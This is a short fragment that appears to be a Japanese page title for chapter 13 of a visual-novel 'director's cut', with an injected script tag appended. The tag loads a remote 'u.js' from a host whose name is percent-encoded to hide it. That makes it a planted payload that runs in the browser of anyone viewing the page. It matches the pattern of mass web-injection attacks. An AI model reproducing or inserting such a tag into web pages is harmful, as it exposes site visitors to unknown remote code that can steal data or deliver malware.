 下級生 ディレクターズカット 第13章「春風再び」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>